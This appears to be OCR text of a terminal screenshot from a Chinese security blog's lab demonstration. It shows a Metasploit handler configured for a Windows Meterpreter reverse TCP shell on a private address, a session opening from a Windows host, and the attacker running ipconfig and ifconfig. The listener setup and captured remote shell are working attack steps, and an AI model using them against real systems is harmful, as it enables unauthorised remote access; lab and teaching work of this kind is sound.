 root@kali: ~/Desktop
root@kali: ~/Desktop/ceshi
root@kali: ~/Desktop
root@kali: ~/Desktop 95x41
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set lhost 192.168.175.145
lhost => 192.168.175.145
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.175.145:6666
[*] Sending stage (175174 bytes) to 192.168.175.175
[*] Meterpreter session 1 opened (192.168.175.145:6666 -> 192.168.175.175:49771) at 2020-12-12
22:54:22 -0500
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:32:2d:0e
MTU          : 1500
IPv4 Address : 10.10.1.6
IPv4 Netmask : 255.255.255.0
Interface 65540
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:32:2d:18
MTU          : 1500
meterpreter >
root@kali: ~/Desktop 95x41
(root💀kali)-[~/Desktop]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.175.145  netmask 255.255.255.0  broadcast 192.168.175.255
inet6 fe80::20c:29ff:feef:2a13  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:ef:2a:13  txqueuelen 1000  (Ethernet)
RX packets 9592868  bytes 1244221176 (1.1 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8354386  bytes 788788827 (752.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 00:0c:29:ef:2a:1d  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth2: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 00:0c:29:ef:2a:27  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 354662  bytes 221745746 (211.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 354662  bytes 221745746 (211.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root💀kali)-[~/Desktop]
#
潇湘信安
https://blog.csdn.net/qq_34801745